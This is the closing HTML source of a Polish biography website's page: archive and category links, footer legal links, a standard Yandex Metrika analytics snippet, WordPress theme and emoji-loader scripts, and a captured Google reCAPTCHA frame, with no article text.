	<li><a href='https://biografin.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://biografin.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://biografin.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://biografin.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://biografin.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://biografin.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://biografin.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://biografin.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://biografin.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://biografin.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://biografin.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://biografin.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://biografin.pl/2022/10/'>październik 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://biografin.pl/category/biografia/">Biografia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://biografin.pl/category/epoki/">Epoki</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://biografin.pl/category/leksykon/">Leksykon</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://biografin.pl/category/miejsca/">Miejsca</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://biografin.pl/category/znaczenia/">Znaczenia</a>
</li>
</ul></div></div></section></aside><!-- #secondary -->				</div>
			</div>
		</div>
	</main><!-- #main -->
</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-two">
                <section id="block-7" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://biografin.pl/dmca/">DMCA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://biografin.pl/privacy-policy-2/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://biografin.pl/terms-of-use/">Terms of Use</a></li></ul></section>            </div>
                        <div class="footer-widget column-two">
                    <section id="block-8" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93680552, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/93680552" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
           
        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"poka\u017c","visibility_hide":"ukryj","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://biografin.pl/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script src="https://biografin.pl/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script src="https://biografin.pl/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://biografin.pl/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://biografin.pl/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.6" id="newsmatic-navigation-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"ff9a058ef2","ajaxUrl":"https://biografin.pl/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://biografin.pl/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.6" id="newsmatic-theme-js"></script>
<script src="https://biografin.pl/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://biografin.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://biografin.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://biografin.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-30 17:57:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N_a-Z4Xk381ORjQt8hSc0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769902057567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>